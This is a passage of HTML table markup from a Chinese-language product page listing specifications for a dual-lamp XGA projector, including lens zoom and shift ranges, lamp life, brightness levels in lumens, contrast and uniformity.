<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">XGA</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>屏幕横纵比</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">4:3</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 105px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=105 rowSpan=5>投影镜头</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">类型</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">1.61 倍电动光学变焦，电动聚焦，电动位移</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>参数</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">F=1.65-2.51 / f=36.00mm-57.35mm</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>镜头更换</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">支持，6 种镜头可选</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>镜头移动范围</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">垂直: -56% 到 +56% ( 水平居中)（电动）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">水平: -6% 到 +6% ( 垂直居中)（电动）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 42px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=42 rowSpan=2>灯泡<SUP style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; VERTICAL-ALIGN: super; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px">*1</SUP></TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">类型</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">340 W UHE x 2</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>寿命</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">2500 小时（标准亮度模式）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 105px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=105 rowSpan=5>亮度<SUP style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; VERTICAL-ALIGN: super; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px">*2，3</SUP></TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" rowSpan=4>标准亮度模式（双灯）&nbsp;&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">(5)</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10000 流明</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>(4)</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10000 流明* 0.94</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>(3)</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10000 流明* 0.89</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>(2)</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10000 流明* 0.83</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>环保亮度模式（双灯）</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">(1)</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">7600 流明</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>色彩亮度<SUP style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; VERTICAL-ALIGN: super; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px">*2，3</SUP></TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">标准亮度模式（双灯）</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">　</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10000 流明</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>对比度<SUP style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; VERTICAL-ALIGN: super; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px">*2，3</SUP></TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">5000:1</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>亮度均匀性（镜头移动：垂直中心/ 水平中心）&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">90%</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
